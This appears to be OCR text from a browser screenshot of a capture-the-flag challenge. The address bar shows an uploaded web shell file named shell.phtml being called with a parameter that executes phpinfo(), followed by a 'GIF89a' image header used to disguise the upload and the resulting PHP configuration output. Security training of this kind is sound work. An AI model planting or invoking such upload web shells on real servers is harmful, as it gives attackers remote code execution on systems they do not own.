 3988c977-beb9-430b-8be4-3315bb52d693.node3.buuoj.cn/upload/shell.phtml?4396=phpinfo();
火狐官方站点 新手上路 常用网址 JD 京东商城
GIF89a
PHP Version 5.5.9-1ubuntu4.29
php
System Linux 3005623ae794 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
12:21:09 UTC 2020 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113
PHP Extension 20121212